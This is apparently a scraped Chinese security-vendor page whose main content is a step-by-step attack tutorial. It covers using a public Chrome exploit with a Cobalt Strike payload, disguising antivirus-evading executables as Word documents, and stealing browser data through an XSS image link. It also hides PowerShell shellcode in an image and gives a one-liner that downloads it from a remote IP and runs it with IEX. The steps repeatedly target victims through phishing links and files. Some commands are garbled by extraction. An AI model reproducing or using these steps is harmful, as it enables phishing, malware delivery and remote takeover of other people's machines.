金融机构数据安全能力体系建设与落地实践

2026-02-27

开工大吉|策马扬鞭,跃启新程!

2026-02-25

浙江省委宣传部副部长、省委网信办主任赵磊:守正创新 辩证施策 全力推动网络生态治理工作迈上新台阶

2026-02-10

美创产品全面入围中直机关2025年网络设备框架协议采购项目

2026-02-04

连续5年!美创再获中国网络安全产业联盟“先进会员单位”表彰

2026-01-21

存储域

数据库加密 诺亚防勒索访问域

数据库防水坝 数据库防火墙 数据库安全审计 动态脱敏流动域

静态脱敏 数据水印 API审计 API防控 医疗防统方运维服务

数据库运维服务 中间件运维服务 国产信创改造服务 驻场运维服务 供数服务安全咨询服务

数据出境安全治理服务 数据安全能力评估认证服务 数据安全风险评估服务 数据安全治理咨询服务 数据分类分级咨询服务 个人信息风险评估服务 数据安全检查服务在这个阶段,攻击者会根据“探索发现”阶段所发现的重要信息,来对目标暴露出的攻击面进行攻击尝试,在“探索发现”阶段收集到的信息越多,攻击对象所暴露的攻击面也就越多,攻击更易成功。



安装89.0.4349.114版本的Chrome客户端



使用无沙箱模式启动Chrome客户端

"C:Usersh4nAppDataLocalGoogleChromeApplicationchrome.exe"-no-sandbox



从github上下载该漏洞的exp

https://github.com/r4j0x00/exploits/tree/master/chrome-0day

将exp放置到本地的文件夹中,然后使用浏览器访问exploit.html文件路径

成功弹出计算器,本地代码执行成功









使用Cobalt Strike生成c语言的payload





将生成的c语言payload处理后替换掉exp中的shellcode





将制作好的html文件上传到vps上,构造访问链接

将链接发给受害者,受害者点击后即可在Cobalt Strike上看到主机上线

2. 通过诱使用户下载恶意文件并打开进行攻击

使用Cobalt Strike生成c语言payload





对生成的payload进行免杀并生成.exe可执行文件

生成的可执行文件可以加入.doc、.docx等进行伪装



将恶意文件进行压缩后通过邮件、社交媒体等方式发送给受害者

当受害者接收文件并解压打开,即可在Cobalt Strike上看到主机上线



3、通过诱使用户打开恶意图片进行攻击



自行创建或注册一个XSS平台,创建一个项目

查看项目源代码,获取恶意图片链接

将恶意图片链接发送给受害者并诱使其打开

受害者使用浏览器打开恶意图片后,攻击者即可获取受害者客户端信息

除了上述可以在图片中插入javascript代码之外,还可以在图片中插入shellcode然后通过类似于dll注入的方式进行命令执行





首先使用Cobalt Strike生成一个powershell的shellcode

然后下载图片shellcode注入工具

https://github.com/dayuxiyou/Invoke-PSImage

并将注入工具、shellcode文件、待注入的图片文件放置在相同目录下



打开powershell,一次执行下列命令

Set-ExecutionPolicy Unrestricted -ScopeCurrentUser

Import-Module .Invoke-PSimage.ps1

Invoke-PSImage -Script .payload.ps1 -Image.shell.jpg -Out .shell.png -Web



会生成一张包含shellcode的图片文件,同时会生成一串powershell命令

将恶意图片放置到vps上,并替换命令中的远程图片链接

sal a New-Object;Add-Type -ASystem.Drawing;$g=a System.Drawing.Bitmap((aNet.WebClient).OpenRead("http://45.77.185.187:9991/shell.png"));$o=aByte`` 3885;(0..6)|%{foreach($xin(0..554)){$p=$g.GetPixel($x,$_);$o`$_*555+$x`=(`math`::Floor(($p.B-band15)*16)-bor($p.G-band 15))}};IEX(`System.Text.Encoding`::ASCII.GetString($o`0..3550`))

在受害者机器上执行上述命令,即可看到机器上线cs